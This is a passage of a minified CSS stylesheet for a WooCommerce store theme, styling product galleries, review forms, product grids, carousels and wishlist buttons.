li{padding:0;list-style:none;padding:1px;margin:0;display:inline-block;position:relative;text-align:center;z-index:10;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.product div.images ol.flex-control-nav li,#content div.product div.images ol.flex-control-nav li,.portfolio-main-image-holder ul.additional-images li{float:none;display:inline-block;z-index:1}div.product div.images ol.flex-control-nav li,#content div.product div.images ol.flex-control-nav li{padding:5px;margin-bottom:5px;margin-right:5px;width:auto!important}div.product div.images ol.flex-control-nav li:hover,#content div.product div.images ol.flex-control-nav li:hover,.portfolio-main-image-holder ul.additional-images li:hover{z-index:10}ul.additional-images li a{background-color:#fff;border:1px solid #f8f8f8;display:block;padding:5px}div.product div.images ol.flex-control-nav li img{background-color:#fff;border-bottom:3px solid #fff0;display:block;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.portfolios,.grosso-portfolio-shortcode-container{min-width:100%;width:100%;overflow:hidden;min-height:150px}.portfolio-main-image-holder ul.additional-images li a{position:absolute;top:0;left:0;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.portfolio-main-image-holder ul.additional-images li a:hover{position:absolute;top:0;left:0;-webkit-transform:scale(1.12);transform:scale(1.12);box-shadow:0 5px 5px 0 rgb(0 0 0 / .1)}ul.additional-images li a img,div.product div.images ol.flex-control-nav li a img{width:100%;height:auto;display:block}figure.woocommerce-product-gallery__wrapper{margin:0!important;float:left;width:100%}#content:not(.has-sidebar) .grosso-product-summary-wrapper.grosso-image-list-product-gallery,#content:not(.has-sidebar) .grosso_image_list_portfolio{padding-top:40px;padding-right:40px!important;padding-left:40px!important;background-color:#fff}.grosso-standard-product-gallery #content:not(.has-sidebar) .grosso-product-summary-wrapper{padding-top:40px;background-color:#fff}.grosso-product-summary-wrapper.grosso-has-product-cover-image>img{position:absolute;width:100%;height:auto;top:0;left:0;z-index:1}div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images,#content div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images{padding-top:calc(100vh - 150px)}div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.breadcrumb,div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.breadcrumb a{color:#fff}div.product div.images a.woocommerce-product-gallery__trigger,.grosso_product_video_trigger{position:absolute;top:30px;right:30px;z-index:19000;display:block;background:rgb(255 255 255 / .35);text-align:center;border-radius:2em;border:1px solid #f1f1f1;text-decoration:none!important;vertical-align:middle;width:40px;height:40px;overflow:hidden}.grosso_product_video_trigger{top:20px;line-height:36px}.grosso_product_video_trigger:hover{width:auto;padding-right:15px}.grosso_product_video_trigger span.fa{font-weight:400;font-size:20px!important;width:40px;height:40px;line-height:37px;vertical-align:middle}@media only screen and (min-width:1024px){div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image .grosso_product_video_trigger{top:150px;left:50%;width:120px;height:auto;margin-left:-60px;padding:0!important;color:#fff;border:none;background:none}div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image .grosso_product_video_trigger span.fa{font-size:80px!important;width:120px;height:80px;line-height:80px;color:#fff;border-radius:50%}}div.product div.images a.woocommerce-product-gallery__trigger:hover,.grosso_product_video_trigger:hover{background:rgb(255 255 255 / .75)}div.woocommerce-product-gallery__image{cursor:move;margin-bottom:35px}.owl-item div.woocommerce-product-gallery__image{width:100%;top:auto;padding:0}div.woocommerce-product-gallery__image a{display:block;float:left;width:100%;position:relative;background-color:#333;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}div.woocommerce-product-gallery__image a:before{position:absolute;content:"\e01b"!important;font-family:'et-line'!important;vertical-align:middle;text-align:center;color:#fff;font-size:28px;display:block;top:0;left:0;right:0;bottom:0;width:90px;height:90px;line-height:90px;background-color:#333;margin:auto;border-radius:50%;opacity:0;z-index:100;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}div.woocommerce-product-gallery__image a img{width:100%!important;height:auto;float:left;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}div.woocommerce-product-gallery__image a:hover img{opacity:.7}div.woocommerce-product-gallery__image a:hover:before{opacity:1}div.product div.images a.woocommerce-product-gallery__trigger img.emoji{display:none!important}div.product div.images a.woocommerce-product-gallery__trigger:before{content:"\f065";font-family:FontAwesome;font-weight:400;font-size:14px;width:40px;height:40px;line-height:38px;display:block;vertical-align:middle;text-align:center}.vc_tta-tab{font-size:14px;font-weight:400}ul.tabs{line-height:16px;width:100%;text-align:center;list-style:none;margin:0 0 25px 0!important}body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper{padding-bottom:30px;padding-top:60px;margin-bottom:80px}body.single-product #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper{background-color:#fafafa;border-bottom:1px solid #f1f1f1}body.single-product .has-sidebar #products-wrapper .woocommerce-tabs.wc-tabs-wrapper{padding-left:30px;padding-right:30px}.woocommerce-tabs ul.tabs{margin-bottom:0px!important;display:block;padding:0 20px;text-align:left}ul.tabs li{margin:0;display:inline-block;float:none!important;padding:0;position:relative}.woocommerce-tabs ul.tabs li:after{display:inline-block;vertical-align:middle;content:"/";color:#999}.woocommerce-tabs ul.tabs li:nth-last-child(1):after{display:none}ul.tabs a{padding:20px!important;font-size:15px;text-align:center;text-decoration:none;margin-top:0;margin-bottom:-1px;display:inline-block;color:#919191!important;border-bottom:1px solid #fff0;position:relative;text-transform:uppercase}ul.tabs li.active a,ul.tabs a:hover{color:#333333!important;border-color:#333}.panel.entry-content{background-color:none!important;min-height:40px;padding:20px;z-index:2;border-radius:0 0 2px 2px;overflow:hidden}.woocommerce-tabs .panel.entry-content{padding:60px 20px;margin-bottom:0;color:#666;overflow:visible}a.comment_switch{text-decoration:none;display:block;margin:0 0 10px 0}span.button_comments,span.button_review{color:#cecece;font-size:12px;font-weight:700;display:inline-block;height:29px;margin-right:5px;padding:8px;text-decoration:none;text-transform:uppercase}span.button_review{color:#666}a.swap2 span.button_comments{color:#666}a.swap2 span.button_review{color:#cecece}.box-rating .box-write{display:none}.box-review .box-comments{display:none}.box-review .box-write{display:block;padding:0 20px}#comments{width:100%}body.single-post #comments,body.page #comments{background-color:#fafafa;padding-bottom:50px;padding-top:80px;float:left;clear:both;width:100%;margin-top:25px;margin-bottom:50px;padding-left:6%;padding-right:6%;text-align:center}body.page #comments{margin-top:45px}#tab-reviews #comments,#tab-reviews #review_form_wrapper,body.single-post #content:not(.has-sidebar) #comments ul.commentlist,body.single-post #content:not(.has-sidebar) #comments>ul.commentlist+#respond.comment-respond{display:inline-block;vertical-align:top;margin-top:0;width:49.5%}body.single-post #comments>#respond.comment-respond input[type="submit"]{margin-top:10px}#tab-reviews #comments,body.single-post #content:not(.has-sidebar) #comments ul.commentlist{padding:0 30px}#comments #comment-nav-above+ul.commentlist{width:100%!important;max-width:980px;margin:0 auto 30px auto;float:none}#comment-nav-below,#comment-nav-above{clear:both;margin:0 auto 60px auto;width:100%;max-width:980px;text-transform:uppercase}#comments .nav-next{float:right}#comments .nav-previous{float:left}#comments .nav-next a,#comments .nav-previous a{display:block;border-radius:3px;padding:8px 12px;background:#f9f9f9;text-decoration:none;font-weight:500;font-size:13px}#comments .nav-previous a:first-letter{display:none!important;visibility:hidden}#respond.comment-respond{margin-bottom:60px;float:left;width:100%;text-align:left}#comment-nav-below+#respond.comment-respond{margin:0 auto 60px auto;float:none;width:100%;max-width:980px;text-align:left}#tab-reviews #respond.comment-respond{margin-bottom:0;border-left:1px solid #f1f1f1;padding:0 30px}body.single-post #comments>#respond.comment-respond,body.page #comments>ul.commentlist+#respond.comment-respond{margin-bottom:0}body.single-post #content:not(.has-sidebar) #comments>ul.commentlist+#respond.comment-respond,body.page #content:not(.has-sidebar) #comments>ul.commentlist+#respond.comment-respond{padding:0 30px;border-left:1px solid #f1f1f1}.box-write span.label,#review_form label,#commentform label{display:block;margin-bottom:10px;text-transform:uppercase;color:#333;font-size:13px}#review_form textarea{width:100%}#review_form .comment-form-rating p.stars{position:relative;height:24px;margin-bottom:30px}#review_form .comment-form-rating a{font-size:0;display:block;height:24px;line-height:24px;position:absolute;top:0;left:0}#review_form .comment-form-rating a.star-5{z-index:0}#review_form .comment-form-rating a.star-4{z-index:1}#review_form .comment-form-rating a.star-3{z-index:2}#review_form .comment-form-rating a.star-2{z-index:3}#review_form .comment-form-rating a.star-1{z-index:4}#review_form .comment-form-rating a:first-child{margin-left:0!important}#review_form .comment-form-rating a:after{content:"";font-family:FontAwesome;font-size:18px!important;color:#fff0;float:right;margin-top:4px;font-weight:400;vertical-align:middle;letter-spacing:4px}#review_form .comment-form-rating a.star-1:after{content:"\f005"}#review_form .comment-form-rating a.star-2:after{content:"\f005 \f005"}#review_form .comment-form-rating a.star-3:after{content:"\f005 \f005 \f005"}#review_form .comment-form-rating a.star-4:after{content:"\f005 \f005 \f005 \f005"}#review_form .comment-form-rating a.star-5:after{content:"\f005 \f005 \f005 \f005 \f005";color:#cecece}#review_form .comment-form-rating a:hover:after,#review_form .comment-form-rating a.active:after{color:#f3b111}.box-write input,#review_form input{clear:left}img#captcha{margin:15px 0}.box-write b{color:#333}.box-write h3{background:none}.box-write .buttons{margin-bottom:8px}.tagcloud{margin:20px 0 0 0;text-align:left;font-size:13px}.tagcloud span:not(.sku){font-weight:400;font-size:13px;color:#333}.tagcloud span.sku{font-weight:400}.tagcloud span{display:inline-block;padding:4px 4px 0 4px}.tagcloud a{display:inline-block;padding:1px 4px;background-color:#f5f5f5;border:1px solid #f1f1f1;text-decoration:none;margin:3px;font-size:11px;color:#999;border-radius:2em}.tagcloud a:hover{background-color:#fff;border:1px solid #f9f9f9;color:#333}ul.product_list_widget,ul.products-list{padding:0;list-style:none!important;text-align:left}ul.cart_list.product_list_widget{margin:0}ul.product_list_widget li,ul.products-list li{width:100%;clear:both;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #f5f5f5;line-height:normal}.yith-woocompare-widget ul.products-list li{padding-bottom:10px}ul.product_list_widget li{font-size:13px;text-decoration:none}ul.product_list_widget li a{display:block;font-size:13px;margin-bottom:0;text-decoration:none;color:#333}ul.product_list_widget li span.quantity{font-size:13px}ul.product_list_widget li a img{float:left;margin:0 10px 0 0;height:auto;width:60px}.widget_shopping_cart_content ul.product_list_widget li img{float:left;margin:0 10px 0 0;width:60px;height:auto}#footer ul.product_list_widget li a img{width:45px;height:auto}div.prod_hold{width:100%;vertical-align:top;display:inline-block;margin:0;padding:0;padding:15px;position:relative;top:0;z-index:444;box-sizing:border-box;text-align:center;border-radius:3px;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;transform:scale(1.5,1.5);opacity:0}div.prod_hold.prod_visible,html.touch div.prod_hold{opacity:1;transform:scale(1,1)}@keyframes revealer-text{0%,50%{transform-origin:0 50%}60%,100%{transform-origin:100% 50%}50%{transform:scaleX(1)}60%{transform:scaleX(1)}100%{transform:scaleX(0)}}@keyframes revealer-text-light{0%,50%{transform-origin:100% 100%}60%,100%{transform-origin:100% 50%}50%{transform:scaleX(1)}60%{transform:scaleX(1)}100%{transform:scaleX(0)}}.wpb_grosso_banner{position:relative;overflow:hidden;top:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}div.prod_hold:hover{z-index:555;background-color:#fff}.wpb_grosso_banner:hover{z-index:555}.grosso-product-excerpt{display:none}li.product-category,div.product-category{width:25%;vertical-align:top;display:inline-block;margin:0;padding:20px;position:relative;z-index:444;overflow:hidden;text-align:center;list-style:none!important;box-sizing:border-box}.owl-item li.product-category,.owl-item div.product-category{margin-bottom:0}li.product-category>a,div.product-category>a{overflow:hidden;position:relative}.owl-item li.product-category,.owl-item div.product-category{width:100%!important;margin:0;padding-left:20px;padding-right:20px}.woocommerce.columns-2 div.prod_hold,.woocommerce.columns-2 li.product-category,.woocommerce.columns-2 div.product-category,.cross-sells div.prod_hold{width:50%}.woocommerce.columns-3 div.prod_hold,.woocommerce.columns-3 li.product-category,.woocommerce.columns-3 div.product-category,.dokan-w8 div.prod_hold{width:33.3%}.woocommerce.columns-4 div.prod_hold,.woocommerce.columns-4 li.product-category,.woocommerce.columns-4 div.product-category,.upsells.products div.prod_hold{width:25%}.woocommerce.columns-5 div.prod_hold,.woocommerce.columns-5 li.product-category,.woocommerce.columns-5 div.product-category{width:20%}.woocommerce.columns-6 div.prod_hold,.woocommerce.columns-6 li.product-category,.woocommerce.columns-6 div.product-category{width:16.6%}.woocommerce.columns-5 div.prod_hold .price_hold,.woocommerce.columns-6 div.prod_hold .price_hold{font-size:13px}div.prod_hold .image{display:block;overflow:hidden;position:relative;z-index:2}div.prod_hold .image a{display:block;position:relative}div.prod_hold .image img{width:100%;height:auto;vertical-align:text-bottom;display:block;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;position:relative;z-index:2}div.prod_hold.grosso-prodhover-swap .image img:nth-of-type(2){position:absolute;z-index:1;opacity:0;top:0;left:0}div.prod_hold.grosso-prodhover-swap:hover .image img:nth-of-type(1){opacity:0}div.prod_hold.grosso-prodhover-swap:hover .image img:nth-of-type(2){opacity:1}.has-sidebar div.prod_hold.last{margin-right:0px!important}.owl-item .prod_hold{width:100%!important;margin:0!important;float:none}.woocommerce.owl-carousel,.related.products,.similar_projects,.grosso_shortcode_latest_posts,.grosso-quickview-images,.grosso_content_slider,.grosso_image_list.owl-carousel{overflow:hidden;width:100%;height:auto}.grosso_shortcode_latest_posts{clear:both}.grosso-portfolio-shortcode{margin-bottom:-1px}.woocommerce.owl-carousel .owl-controls,.related.products .owl-controls,.similar_projects .owl-controls,.grosso-portfolio-shortcode .owl-controls,.grosso_shortcode_latest_posts .owl-controls,.grosso-quickview-images .owl-controls{margin:0}.grosso-product-slider .owl-nav,.grosso_image_list .owl-nav,figure.woocommerce-product-gallery__wrapper .owl-nav,.grosso_content_slider .owl-nav,.woocommerce.owl-carousel .owl-nav,.related.products .owl-nav,.similar_projects .owl-nav,.grosso-portfolio-shortcode .owl-nav,.grosso_shortcode_latest_posts .owl-nav,.grosso-quickview-images .owl-nav{width:100%;height:auto}.grosso-product-slider .owl-nav .owl-next,.grosso-product-slider .owl-nav .owl-prev,.grosso_image_list .owl-nav .owl-prev,.grosso_image_list .owl-nav .owl-next,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next,.grosso_content_slider .owl-nav .owl-next,.grosso_content_slider .owl-nav .owl-prev,.woocommerce.owl-carousel .owl-nav .owl-next,.woocommerce.owl-carousel .owl-nav .owl-prev,.related.products .owl-nav .owl-prev,.related.products .owl-nav .owl-next,.similar_projects .owl-nav .owl-prev,.similar_projects .owl-nav .owl-next,.grosso-portfolio-shortcode .owl-nav .owl-prev,.grosso-portfolio-shortcode .owl-nav .owl-next,.grosso_shortcode_latest_posts .owl-nav .owl-prev,.grosso_shortcode_latest_posts .owl-nav .owl-next,.grosso-quickview-images .owl-nav .owl-prev,.grosso-quickview-images .owl-nav .owl-next{width:60px;height:60px;line-height:60px;color:#fff;background-color:#333;font-size:24px;position:absolute;top:50%;margin-top:-30px;text-align:center;padding:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:.95}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-prev,html.touch .grosso_shortcode_latest_posts .owl-nav .owl-next,html.touch .related.products .owl-nav .owl-prev,html.touch .related.products .owl-nav .owl-next,html.touch .similar_projects .owl-nav .owl-next,html.touch .similar_projects .owl-nav .owl-prev{width:36px;height:36px;line-height:36px;color:#333;background-color:#fff;border:1px solid #f1f1f1;margin-top:-45px!important}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-prev,html.touch .related.products .owl-nav .owl-prev,html.touch .similar_projects .owl-nav .owl-prev{left:0}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-next,html.touch .related.products .owl-nav .owl-next,html.touch .similar_projects .owl-nav .owl-next{right:0}.grosso_content_slider .owl-nav .owl-next.disabled,.grosso_content_slider .owl-nav .owl-prev.disabled{display:none}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-prev .grosso_content_slider.grosso_content_slider_light_nav .owl-nav .owl-next,.grosso_content_slider.grosso_content_slider_light_nav .owl-nav .owl-prev{background-color:#fff;color:#333}.grosso_content_slider.grosso_content_slider_dark_nav .owl-nav .owl-next,.grosso_content_slider.grosso_content_slider_dark_nav .owl-nav .owl-prev{background-color:#333;color:#fff}.grosso-product-slider.owl-carousel .owl-nav .owl-prev,.grosso_image_list .owl-nav .owl-prev,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev,.grosso_content_slider .owl-nav .owl-prev,.woocommerce.owl-carousel .owl-nav .owl-prev,.related.products .owl-nav .owl-prev,.similar_projects .owl-nav .owl-prev,.grosso-portfolio-shortcode .owl-nav .owl-prev,.grosso_shortcode_latest_posts .owl-nav .owl-prev,.grosso-quickview-images .owl-nav .owl-prev{left:-62px}.grosso_content_slider .owl-nav .owl-next,.grosso_image_list .owl-nav .owl-next,.grosso-product-slider.owl-carousel .owl-nav .owl-next,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next,.woocommerce.owl-carousel .owl-nav .owl-next,.related.products .owl-nav .owl-next,.similar_projects .owl-nav .owl-next,.grosso-portfolio-shortcode .owl-nav .owl-next,.grosso_shortcode_latest_posts .owl-nav .owl-next,.grosso-quickview-images .owl-nav .owl-next{right:-62px}.grosso-product-slider:hover .owl-nav .owl-prev,.grosso_image_list:hover .owl-nav .owl-prev,.grosso_content_slider:hover .owl-nav .owl-prev,figure.woocommerce-product-gallery__wrapper:hover .owl-nav .owl-prev,.woocommerce.owl-carousel:hover .owl-nav .owl-prev,.related.products .owl-carousel:hover .owl-nav .owl-prev,.similar_projects .owl-carousel:hover .owl-nav .owl-prev,.grosso-portfolio-shortcode:hover .owl-nav .owl-prev,.grosso_shortcode_latest_posts:hover .owl-nav .owl-prev,.grosso-quickview-images:hover .owl-nav .owl-prev{left:5px}.grosso_content_slider:hover .owl-nav .owl-next,.grosso_image_list:hover .owl-nav .owl-next,.grosso-product-slider:hover .owl-nav .owl-next,figure.woocommerce-product-gallery__wrapper:hover .owl-nav .owl-next,.woocommerce.owl-carousel:hover .owl-nav .owl-next,.related.products .owl-carousel:hover .owl-nav .owl-next,.similar_projects .owl-carousel:hover .owl-nav .owl-next,.grosso-portfolio-shortcode:hover .owl-nav .owl-next,.grosso_shortcode_latest_posts:hover .owl-nav .owl-next,.grosso-quickview-images:hover .owl-nav .owl-next{right:5px}.grosso_content_slider .owl-nav .owl-next:hover,.grosso_content_slider .owl-nav .owl-prev:hover,.grosso_image_list .owl-nav .owl-prev:hover,.grosso_image_list .owl-nav .owl-next:hover,.woocommerce.owl-carousel .owl-nav .owl-next:hover,.related.products .owl-nav .owl-next:hover,.woocommerce.owl-carousel .owl-nav .owl-prev:hover,.related.products .owl-nav .owl-prev:hover,.similar_projects .owl-nav .owl-prev:hover,.similar_projects .owl-nav .owl-next:hover,.grosso-portfolio-shortcode .owl-nav .owl-prev:hover,.grosso-portfolio-shortcode .owl-nav .owl-next:hover,.grosso_shortcode_latest_posts .owl-nav .owl-prev:hover,.grosso_shortcode_latest_posts .owl-nav .owl-next:hover,.grosso-quickview-images .owl-nav .owl-prev:hover,.grosso-quickview-images .owl-nav .owl-next:hover{opacity:1}.grosso_content_slider .owl-nav .owl-next,.grosso_content_slider .owl-nav .owl-prev{background:rgb(0 0 0 / .3);border:none;color:#f8f8f8}.prod_hold .grosso-list-prod-summary{padding:20px;background-color:#fff;overflow:hidden;position:relative;z-index:1}div.prod_hold .name{display:block;font-size:12px;text-decoration:none;margin-bottom:5px!important;color:#333;padding:0;overflow:hidden;text-transform:uppercase;letter-spacing:1px}div.prod_hold a{text-decoration:none}a.grosso-quick-view-link{text-decoration:none;margin:0 2px;width:40px;height:40px;line-height:45px;vertical-align:middle;text-align:center;color:#333;font-size:19px;border-radius:50%;display:inline-block;background:#ffffff!important}a.grosso-quick-view-link i,.links a.compare i.fa{font-family:'feather'!important}a.grosso-quick-view-link i:before{content:"\e86a"!important;font-size:21px}.links a.compare i:before{content:"\e90a"!important;font-size:19px}a.grosso-quick-view-link:hover{border-color:#333333!important;color:#333}div.prod_hold a.button,.links a.button.add_to_cart_button,.links a.button.add_to_cart_button.ajax_add_to_cart{text-decoration:none;padding:0;font-size:11px;text-transform:uppercase;margin-right:3px;border:none!important;background:none!important;height:40px;line-height:40px;text-align:center;vertical-align:middle;color:#333;position:relative;z-index:100}.wishlist_table .links a.button.add_to_cart_button{background:#333333!important;height:auto!important;line-height:normal!important;font-size:12px!important}.wishlist_table,.wishlist_table thead,.wishlist_table thead tr,.wishlist_table th,.wishlist_table td,.wishlist_table tr{background:none!important;border:none!important}.wishlist_table thead{display:none}.wishlist_table tr:nth-child(even){background:#fafafa!important}.wishlist_table,.wishlist_table thead,.wishlist_table thead tr,.wishlist_table th,.wishlist_table td,.wishlist_table tr{background:none!important;border:none!important}.links a.button.add_to_cart_button:after,.links a.button.add_to_cart_button.ajax_add_to_cart:after{text-indent:0!important;text-decoration:none;width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:19px;border-radius:50%;display:block;font-family:'feather'!important;content:"\e8ba";color:#fff;opacity:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;z-index:120;position:absolute;top:0;left:0}.wishlist_table .links a.button.add_to_cart_button:after{content:"";display:none}.wishlist_table .links a.button.add_to_cart_button:before{text-indent:0!important;text-decoration:none;width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:19px;border-radius:50%;font-family:'feather'!important;content:"\e8ba";color:#fff;opacity:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;z-index:120;position:relative;display:none;top:auto;left:auto}.links a.button.add_to_cart_button.loading:before,.links a.button.add_to_cart_button.ajax_add_to_cart.loading:before{opacity:0}.links a.button.add_to_cart_button.loading:after,.links a.button.add_to_cart_button.ajax_add_to_cart.loading:after{opacity:1}.wishlist_table .links a.button.add_to_cart_button.loading:before{opacity:1;display:inline-block}.links a.button.add_to_cart_button i.fa{font-size:16px}.links .added_to_cart.wc-forward{display:none!important}.links a.add_to_wishlist,.links a.compare{margin:0!important;display:inline-block;border:none!important;border-radius:0 !Important;overflow:hidden;z-index:200;text-decoration:none;background:none!important}.links a.compare.button,.links a.add_to_wishlist.button,.links a.add_to_wishlist{display:inline-block;width:40px;height:40px;padding:0;font-size:19px;vertical-align:middle;line-height:40px!important;color:#333;border-radius:50%!important;background:#ffffff!important}.links a.add_to_wishlist.button{background:none!important;box-shadow:none}.links a.compare.button:hover,.links a.add_to_wishlist.button:hover:before,.links a.add_to_wishlist:hover:before{color:#333}.links a.add_to_wishlist.button:hover,.links a.add_to_wishlist:hover,.links a.compare.button:hover{color:#333}.links a.compare i.fa,.links a.add_to_wishlist.button i.fa,.links a.add_to_wishlist i.fa{line-height:25px!important}.links a.add_to_wishlist.button,.links a.add_to_wishlist,.links a.compare.button:hover{overflow:hidden}.links .yith-wcwl-add-to-wishlist #add-items-ajax-loading{display:none!important}.links .yith-wcwl-wishlistexistsbrowse.show,.links .yith-wcwl-wishlistaddedbrowse.show{display:none!important}.links a.add_to_wishlist.button:before,.links a.add_to_wishlist:before{content:"\e879";font-family:'feather'!important;color:#333}.links a.compare.added{font-size:0px!important;width:32px!important;height:32px!important}.links a.compare.added:before{font-size:19px!important;content:"\e90a"!important;font-family:'feather'!important}div.prod_hold a.compare.added{text-transform:none;width:auto;padding:0 4px;font-size:11px}.yith-wcwl-add-to-wishlist{margin-top:0}.summary.entry-summary>div.clear{display:none}.summary.entry-summary .yith-wcwl-add-to-wishlist,.summary.entry-summary .compare{display:block;margin:0;padding:0;background:none;width:48%!important;text-align:right;line-height:1;vertical-align:middle;text-transform:none!important;color:#333;text-decoration:none;background:none!important;box-shadow:none!important;vertical-align:middle;font-size:13px;position:relative}.summary.entry-summary .yith-wcwl-add-to-wishlist{text-align:left;display:inline-block;width:47px!important;height:47px!important;overflow:hidden;vertical-align:top}.summary.entry-summary .yith-wcwl-add-to-wishlist .feedback{display:none}.summary.entry-summary .variations_form+.yith-wcwl-add-to-wishlist,.summary.entry-summary form.grouped_form+.yith-wcwl-add-to-wishlist{width:100%!important;font-size:13px}.summary.entry-summary .variations_form+.yith-wcwl-add-to-wishlist .feedback,.summary.entry-summary form.grouped_form+.yith-wcwl-add-to-wishlist .feedback{display:inline}.summary.entry-summary .variations_form+.yith-wcwl-add-to-wishlist a,.summary.entry-summary form.grouped_form+.yith-wcwl-add-to-wishlist a{font-size:13px}.summary.entry-summary .compare a{color:#333;padding-right:5px}.summary.entry-summary .yith-wcwl-add-to-wishlist a{margin:0;padding:0;background:none!important;box-shadow:none!important;border-radius:0;text-transform:none;color:#333;font-size:0;text-align:center;line-height:47px;text-decoration:none;vertical-align:middle;width:47px;height:47px}.summary.entry-summary .yith-wcwl-add-to-wishlist a:before{display:inline-block;font-size:27px!important;content:"\e879";font-family:'feather';font-weight:normal!important;vertical-align:middle;position:relative;line-height:47px;text-decoration:none;width:47px;height:47px;text-align:center}.upsells.products{margin-bottom:50px;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:flex-start;border-bottom:1px solid #f1f1f1;padding-bottom:20px}div.woocommerce.columns-1,div.woocommerce.columns-2,div.woocommerce.columns-3,div.woocommerce.columns-4,div.woocommerce.columns-5,div.woocommerce.columns-6,div.woocommerce.columns-7,div.woocommerce.columns-8{margin-bottom:50px;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start}.cross-sells{margin:0 0 40px 0;padding:20px;border:1px solid #f1f1f1;background-color:#fff;border-radius:2px}.related.products h2,.upsells.products h2,.similar_projects>h4,.grosso-related-blog-posts>h4,.tribe-events-related-events-title{margin-bottom:40px;width:100%;text-align:left;text-transform:capitalize;font-size:24px!important}.upsells.products h2{display:inline-block;width:25%;margin:0;padding:20px;font-size:25px!important;text-transform:none}.upsells.products h2:after{display:inline-block;content:"";width:100%;height:39px;background:var(--wpr-bg-b182e821-41be-4fb2-8ed5-9621477f03b1) center center no-repeat;margin-top:10px}.tribe-related-event-info{font-size:13px}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-size:14px;font-weight:400}#tab-description>h2:first-child,#tab-additional_information>h2:first-child{display:none}div.prod_hold .sale,span.onsale,div.prod_hold .new_prod{color:#fff;margin:0;position:absolute;top:30px;left:30px;z-index:12002;font-size:12px;border-radius:50%;display:block;width:40px;height:40px;font-weight:400;line-height:40px;vertical-align:middle;text-align:center;text-transform:uppercase}span.onsale{display:none}.grosso-quickview-product-pop span.onsale{top:40px;left:40px}div.prod_hold .links{z-index:6999;padding:20px;botder-right:20px;border-left:20px;border-color:#fff0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;position:absolute;left:15px;right:15px;top:calc(100% - 170px);opacity:0}div.prod_hold:hover .links,div.prod_hold.grosso-visible-buttons .links,html.touch .links{top:calc(100% - 200px);opacity:1}div.prod_hold .links a,.links .yith-wcwl-add-to-wishlist,.links a.button.add_to_cart_button{float:none !Important;display:inline-block;vertical-align:top;box-shadow:none!important;text-align:center}div.prod_hold .links a.button.add_to_cart_button,div.prod_hold .links a.button.product_type_grouped,div.prod_hold .links a.button.product_type_external{text-indent:-999px;font-size:0;margin-right:3px}div.prod_hold .links a.button.add_to_cart_button:before,div.prod_hold .links a.button.product_type_grouped:before,div.prod_hold .links a.button.product_type_external:before{text-indent:0px!important;text-decoration:none;width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:19px;border-radius:50%;display:block;font-family:'feather'!important;content:"\e926";color:#ffffff!important}p.product.woocommerce.add_to_cart_inline{border:none!important;text-align:center;font-size:21px;padding:0 10px!important}p.product.woocommerce.add_to_cart_inline+.links{text-align:center}p.product.woocommerce.add_to_cart_inline+.links a.button.add_to_cart_button.ajax_add_to_cart{font-size:12.5px}.links .wish_small,.links .woo_bt_compare_this,.links .small_cart{display:block;color:#f8f8f8;padding:0;background-color:#cecece;margin:5px auto;clear:left;width:30px;height:30px}div.prod_hold .new_prod{z-index:12000}div.prod_hold.sale .new_prod{left:66px}.links .wish_small,.links .woo_bt_compare_this{text-indent:-9999px}.links .small_cart{background-color:#333;width:126px;height:14px;padding:8px 4px;font-size:12px;line-height:12px}.links .small_cart:hover{background-color:#ff5a00}.prod_hold .price_hold{clear:both;padding:0 0 5px 0;font-size:13px;position:relative;font-weight:500}.prod_hold .from,.prod_hold del,p.product.woocommerce.add_to_cart_inline .from,p.product.woocommerce.add_to_cart_inline del{font-weight:normal!important}p.product.woocommerce.add_to_cart_inline .from,p.product.woocommerce.add_to_cart_inline del{font-size:16px}.prod_hold ins span,.prod_hold ins,p.product.woocommerce.add_to_cart_inline ins span,p.product.woocommerce.add_to_cart_inline ins{text-decoration:none!important;background:none}.prod_hold .price_hold,p.product.woocommerce.add_to_cart_inline{color:#333}.prod_hold .price_hold del,p.product.woocommerce.add_to_cart_inline del{color:#999}.star-rating{background:var(--wpr-bg-48b42ab3-ae1e-4345-a978-8370e74230bc) 4px 0 no-repeat;text-indent:-9999px;width:108px;height:24px;overflow:hidden}.widget .star-rating{display:block;width:100px}.grosso-mega-menu .widget .star-rating{display:none}.grosso-mega-menu ul.product_list_widget li a img{width:45px}.woocommerce-product-rating .star-rating{margin:0 8px 8px 0;display:inline-block;vertical-align:middle}.summary.entry-summary 